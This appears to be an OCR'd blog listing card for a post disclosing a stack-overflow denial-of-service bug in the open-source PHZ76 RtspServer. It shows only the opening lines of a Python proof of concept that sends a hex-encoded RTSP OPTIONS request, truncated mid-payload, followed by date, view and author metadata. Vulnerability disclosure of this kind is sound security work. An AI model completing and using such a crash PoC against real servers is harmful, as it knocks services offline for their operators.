
DoS
RTSPServer StackOverflow Vulnerability
RTSPServer StackOverflow Vulnerability 0x00 Introduction Project
URL：https://github.com/PHZ76/RtspServer 0x01 PoC 1.1 PoC
import socket def send_rtsp_options_request(server_ip, server_port,
rtsp_path): # make RTSP OPTIONS request d =
"4f5054494f4e53202f2e3a2f"…
2023年12月8日
0条评论
31260点热度
0人点赞
hu1y40
阅读全
文